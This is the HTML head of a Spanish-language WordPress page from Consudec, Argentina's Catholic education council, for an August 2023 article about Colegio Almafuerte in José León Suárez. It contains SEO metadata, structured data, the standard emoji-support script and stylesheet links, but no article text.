

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consudec.org/wp/2023/08/08/vida-y-comunidad-con-los-ninos-y-los-jovenes/
body_size: 22500
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vida y comunidad con los niños y los jóvenes | Consudec</title>
	<meta name="description" content="El colegio Almafuerte, ubicado en el partido de José León Suarez, provincia de Buenos Aires, tiene 1300 estudiantes y un proyecto institucional destinado" />
	<link rel="canonical" href="https://consudec.org/wp/2023/08/08/vida-y-comunidad-con-los-ninos-y-los-jovenes/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vida y comunidad con los niños y los jóvenes | Consudec" />
	<meta property="og:description" content="El colegio Almafuerte, ubicado en el partido de José León Suarez, provincia de Buenos Aires, tiene 1300 estudiantes y un proyecto institucional destinado" />
	<meta property="og:url" content="https://consudec.org/wp/2023/08/08/vida-y-comunidad-con-los-ninos-y-los-jovenes/" />
	<meta property="og:site_name" content="Consudec" />
	<meta property="article:publisher" content="https://www.facebook.com/ConsudecComunicacion/" />
	<meta property="article:published_time" content="2023-08-08T20:26:36+00:00" />
	<meta property="article:modified_time" content="2023-08-08T20:59:29+00:00" />
	<meta property="og:image" content="https://consudec.org/wp/wp-content/uploads/2023/08/Jose-Leon-Suarez.jpg" />
	<meta property="og:image:width" content="406" />
	<meta property="og:image:height" content="301" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="fede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@consudeceduc" />
	<meta name="twitter:site" content="@consudeceduc" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="fede" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="6 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://consudec.org/wp/2023/08/08/vida-y-comunidad-con-los-ninos-y-los-jovenes/#article","isPartOf":{"@id":"https://consudec.org/wp/2023/08/08/vida-y-comunidad-con-los-ninos-y-los-jovenes/"},"author":{"name":"fede","@id":"https://consudec.org/wp/#/schema/person/d03b2ebd3724b51dedadaa5a499aad20"},"headline":"Vida y comunidad con los niños y los jóvenes","datePublished":"2023-08-08T20:26:36+00:00","dateModified":"2023-08-08T20:59:29+00:00","mainEntityOfPage":{"@id":"https://consudec.org/wp/2023/08/08/vida-y-comunidad-con-los-ninos-y-los-jovenes/"},"wordCount":1175,"commentCount":0,"publisher":{"@id":"https://consudec.org/wp/#organization"},"image":{"@id":"https://consudec.org/wp/2023/08/08/vida-y-comunidad-con-los-ninos-y-los-jovenes/#primaryimage"},"thumbnailUrl":"https://consudec.org/wp/wp-content/uploads/2023/08/Jose-Leon-Suarez.jpg","keywords":["consudec","educación","revista de julio"],"articleSection":["Artículos"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://consudec.org/wp/2023/08/08/vida-y-comunidad-con-los-ninos-y-los-jovenes/#respond"]}]},{"@type":"WebPage","@id":"https://consudec.org/wp/2023/08/08/vida-y-comunidad-con-los-ninos-y-los-jovenes/","url":"https://consudec.org/wp/2023/08/08/vida-y-comunidad-con-los-ninos-y-los-jovenes/","name":"Vida y comunidad con los niños y los jóvenes | Consudec","isPartOf":{"@id":"https://consudec.org/wp/#website"},"primaryImageOfPage":{"@id":"https://consudec.org/wp/2023/08/08/vida-y-comunidad-con-los-ninos-y-los-jovenes/#primaryimage"},"image":{"@id":"https://consudec.org/wp/2023/08/08/vida-y-comunidad-con-los-ninos-y-los-jovenes/#primaryimage"},"thumbnailUrl":"https://consudec.org/wp/wp-content/uploads/2023/08/Jose-Leon-Suarez.jpg","datePublished":"2023-08-08T20:26:36+00:00","dateModified":"2023-08-08T20:59:29+00:00","description":"El colegio Almafuerte, ubicado en el partido de José León Suarez, provincia de Buenos Aires, tiene 1300 estudiantes y un proyecto institucional destinado","breadcrumb":{"@id":"https://consudec.org/wp/2023/08/08/vida-y-comunidad-con-los-ninos-y-los-jovenes/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://consudec.org/wp/2023/08/08/vida-y-comunidad-con-los-ninos-y-los-jovenes/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/2023/08/08/vida-y-comunidad-con-los-ninos-y-los-jovenes/#primaryimage","url":"https://consudec.org/wp/wp-content/uploads/2023/08/Jose-Leon-Suarez.jpg","contentUrl":"https://consudec.org/wp/wp-content/uploads/2023/08/Jose-Leon-Suarez.jpg","width":406,"height":301},{"@type":"BreadcrumbList","@id":"https://consudec.org/wp/2023/08/08/vida-y-comunidad-con-los-ninos-y-los-jovenes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://consudec.org/wp/"},{"@type":"ListItem","position":2,"name":"Vida y comunidad con los niños y los jóvenes"}]},{"@type":"WebSite","@id":"https://consudec.org/wp/#website","url":"https://consudec.org/wp/","name":"Consudec","description":"Consejo Superior de Educación Católica","publisher":{"@id":"https://consudec.org/wp/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://consudec.org/wp/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://consudec.org/wp/#organization","name":"CONSUDEC","url":"https://consudec.org/wp/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/#/schema/logo/image/","url":"https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-sin-fondo.png","contentUrl":"https://consudec.org/wp/wp-content/uploads/2019/02/LOGO-CONSUDEC-sin-fondo.png","width":791,"height":253,"caption":"CONSUDEC"},"image":{"@id":"https://consudec.org/wp/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ConsudecComunicacion/","https://x.com/consudeceduc"]},{"@type":"Person","@id":"https://consudec.org/wp/#/schema/person/d03b2ebd3724b51dedadaa5a499aad20","name":"fede","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://consudec.org/wp/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44e058d5832018aec0081cdedf491b61?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44e058d5832018aec0081cdedf491b61?s=96&d=mm&r=g","caption":"fede"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Feed" href="https://consudec.org/wp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Feed de los comentarios" href="https://consudec.org/wp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Consudec &raquo; Comentario Vida y comunidad con los niños y los jóvenes del feed" href="https://consudec.org/wp/2023/08/08/vida-y-comunidad-con-los-ninos-y-los-jovenes/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/consudec.org\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-biz-css' href='https://consudec.org/wp/wp-content/themes/hello-biz/assets/css/theme.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='hello-biz-header-footer-css' href='https://consudec.org/wp/wp-content/themes/hello-biz/assets/css/header-footer.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1756414600' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-464 .elementor-element.elementor-element-818df33:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-818df33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://consudec.org/wp/wp-content/uploads/2023/08/Jose-Leon-Suarez.jpg");}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756414600' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1756414599' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://consudec.org/wp/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='elementor-post-2368-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-2368.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-7678-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-7678.css?ver=1756419013' media='all' />
<link rel='stylesheet' id='elementor-post-647-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-647.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-792-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-792.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-291-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-291.css?ver=1756414601' media='all' />
<link rel='stylesheet' id='elementor-post-464-css' href='https://consudec.org/wp/wp-content/uploads/elementor/css/post-464.css?ver=1765402524' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1744144995' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1744145000' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744145686' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://consudec.org/wp/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1744146042' media='all' />
<script src="https://consudec.org/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://consudec.org/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://consudec.org/wp/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://consudec.org/wp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consudec.org/wp/wp-json/wp/v2/posts/7678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consudec.org/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://consudec.org/wp/?p=7678' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://consudec.org/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsudec.org%2Fwp%2F2023%2F08%2F08%2Fvida-y-comunidad-con-los-ninos-y-los-jovenes%2F" />
